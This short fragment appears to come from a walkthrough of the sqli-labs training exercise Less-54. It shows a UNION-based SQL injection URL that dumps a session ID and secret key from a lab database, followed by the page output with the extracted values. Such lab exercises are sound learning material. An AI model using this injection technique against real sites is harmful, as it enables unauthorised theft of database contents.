 192.168.84.233/sqli-labs/Less-54/index.php?id=1' union select 1,1,concat(id," ",sessid," ",secret_96OB," ",tryy) from 82OLCXFV63 limit 1,1 --+
Welcome Dhakkan
You have made : 5 of 10 attempts
Your Login name:1
Your Password:1 d92d7ec47187a662aacda2d4b4c7628e B7TDQaa1W8liMARp0OcPih4s 5
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit